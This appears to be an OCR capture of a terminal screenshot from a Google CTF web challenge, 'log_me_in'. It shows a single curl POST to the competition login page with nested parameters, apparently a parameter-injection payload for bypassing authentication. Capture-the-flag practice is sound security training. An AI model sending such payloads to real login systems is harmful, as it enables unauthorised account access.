 john@xps15: /opt/terminator
En
1:34 PM
john@xps15: ~/ctf/googlectf/web/log_me_in 76x20
john@xps15:~/ctf/googlectf/web/log_me_in$ curl -X POST https://log-me-in.web
.ctfcompetition.com/login -d "username[username]=admin" -d "password[usernam
e]=admin"